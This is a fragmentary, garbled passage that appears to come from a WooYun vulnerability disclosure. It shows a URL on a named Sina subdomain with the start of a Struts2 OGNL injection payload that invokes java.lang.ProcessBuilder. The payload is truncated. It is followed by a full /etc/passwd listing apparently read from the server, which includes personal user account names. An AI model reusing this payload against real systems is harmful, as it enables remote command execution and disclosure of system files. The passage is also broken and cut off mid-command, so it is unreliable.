 pokersc.qipai.sina.com/teampro/index.do?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(
购
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
libin1:x:501:501::/usr/home/libin1:/bin/bash
junhai:x:502:502::/usr/home/junhai:/bin/bash
qingming:x:503:503::/usr/home/qingming:/bin/bash
liyuan:x:504:504::/usr/home/liyuan:/bin/bash
hangang:x:506:506::/usr/home/hangang:/bin/bash
www.wooyun.org